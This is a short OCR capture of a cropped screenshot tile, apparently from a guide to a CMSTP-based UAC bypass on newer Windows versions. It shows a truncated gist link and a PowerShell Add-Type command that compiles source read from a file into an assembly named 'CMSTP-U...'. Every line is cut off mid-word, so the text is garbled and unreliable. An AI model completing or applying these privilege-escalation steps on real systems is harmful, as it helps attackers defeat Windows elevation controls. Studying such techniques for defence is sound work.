
UAC-in-newer-Windows-ve
* 
<https://gist.github.co
89a1e9e68c284553a6>

Compile from source, lo
```

PS > Add-Type -TypeDefi
([IO.File]::ReadAllText
ReferencedAssemblies "S
OutputAssembly "CMSTP-U